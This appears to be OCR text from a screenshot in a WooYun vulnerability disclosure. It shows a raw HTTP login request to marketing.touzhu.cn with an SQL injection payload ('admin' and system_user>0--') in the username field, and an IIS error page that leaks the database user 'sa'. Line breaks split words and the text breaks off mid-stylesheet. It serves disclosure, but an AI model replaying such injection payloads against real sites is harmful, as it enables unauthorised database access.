 POST / HTTP/1.1
Host: marketing.touzhu.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://marketing.touzhu.cn/
Cookie: ASP.NET_SessionId=esof2reefsvlwqss455wrrsu
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 284
__VIEWSTATE=%2FwEPDwUKMTg1MjQzMjA5NWRkv1%2Bx1hSY9tD67Qa
wazbYs%2FqnW3vt5gqwlXl3XrGkstc%3D&__EVENTVALIDATION=%2
FwEWBQKi3OCLCQL3xJvhBALy9cL8AgK%2FpdvNCQKM54rGBqnqHiiW
%2Fm4enCsPGFrnuoztjriSTnvyEzYTGGfFjUql&txt_UserName=ad
min' and
system_user>0--&txt_PassWord=123456&tbx_code=2306&Butt
on1=
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 15 Apr 2015 07:03:12 GMT
Content-Length: 6675
<html>
<head>
<title>在将 nvarchar 值 'sa'
转换成数据类型 int 时失败。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;fo
t-size: .7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;co
r:black;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;colo
black;margin-top: -5px}
H1 {
font-family:"Verdana";font-weight:normal;fon
size:18pt;color:red }
H2 {
font-family:"Verdana";font-weight:normal;fon
www.wooyun.org